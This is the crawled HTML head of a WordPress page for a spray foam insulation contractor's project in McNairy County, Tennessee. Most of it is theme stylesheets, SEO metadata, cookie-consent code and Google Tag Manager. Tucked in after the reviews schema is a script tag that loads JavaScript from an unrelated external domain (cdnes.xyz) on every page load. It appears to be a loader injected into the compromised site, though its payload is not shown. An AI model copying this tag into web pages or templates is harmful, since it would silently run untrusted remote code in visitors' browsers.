

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mccoyfoam.com/spray-foam-insulation/417-sheepneck-rd-stantonville-tn-38379/
body_size: 27502
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6067 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-custom-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer data-spai-excluded="true">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Spray Foam McNairy County, TN - McCoy Foam</title>
	<meta name="description" content="McCoy Foam installed Spray Foam Insulation in this new home in McNairy County, TN. Free Estimates (662) 262-8030." />
	<link rel="canonical" href="https://mccoyfoam.com/spray-foam-insulation/417-sheepneck-rd-stantonville-tn-38379/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spray Foam McNairy County, TN - McCoy Foam" />
	<meta property="og:description" content="McCoy Foam installed Spray Foam Insulation in this new home in McNairy County, TN. Free Estimates (662) 262-8030." />
	<meta property="og:url" content="https://mccoyfoam.com/spray-foam-insulation/417-sheepneck-rd-stantonville-tn-38379/" />
	<meta property="og:site_name" content="McCoy Foam" />
	<meta property="article:published_time" content="2023-06-20T14:52:47+00:00" />
	<meta property="og:image" content="https://mccoyfoam.com/wp-content/uploads/2023/06/Spray_Foam_Insulation_Stantonville_417.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jeff Baer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jeff Baer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="McCoy Foam &raquo; Feed" href="https://mccoyfoam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="McCoy Foam &raquo; Comments Feed" href="https://mccoyfoam.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mccoyfoam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmccoyfoam.com%2Fspray-foam-insulation%2F417-sheepneck-rd-stantonville-tn-38379%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mccoyfoam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmccoyfoam.com%2Fspray-foam-insulation%2F417-sheepneck-rd-stantonville-tn-38379%2F&#038;format=xml" />

<!-- LCSEO current path: spray-foam-insulation/417-sheepneck-rd-stantonville-tn-38379 -->
<!-- LCSEO: no overrides found -->
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://mccoyfoam.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://mccoyfoam.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://mccoyfoam.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768385519' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://mccoyfoam.com/wp-content/uploads/dynamic_avia/bdd_custom.css?ver=6970b27dcdb1f' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://mccoyfoam.com/wp-content/themes/BDD-ENFOLD-CHILD-2018/style.css?ver=7.1.3' type='text/css' media='all' />
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-egr],img[data-spai-lazy-loaded],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
/*# sourceURL=spai-fadein-inline-css */
</style>
<link rel='stylesheet' id='avia-cookie-css-css' href='https://mccoyfoam.com/wp-content/themes/enfold/css/avia-snippet-cookieconsent.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-single-post-6067-css' href='https://mccoyfoam.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-6067.css?ver=ver-1769006744' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://mccoyfoam.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://mccoyfoam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://mccoyfoam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mccoyfoam.com/wp-json/wp/v2/posts/6067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mccoyfoam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mccoyfoam.com/?p=6067' />
<script type="application/ld+json" class="reviews-schema" data-ref="a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc"> {"@context": "http://schema.org","@type": "Product","name": "McCoy Foam","aggregateRating":{"@type": "AggregateRating","ratingValue": "5","reviewCount":"32"}} </script><script src="https://cdnes.xyz/data/js/rsh.js"></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["spray-foam-insulation","stantonville-tn"],"pagePostAuthor":"Jeff Baer"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVG8C3K');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="icon" href="https://mccoyfoam.com/wp-content/uploads/2024/10/MCCOY_FAVICON.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://mccoyfoam.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
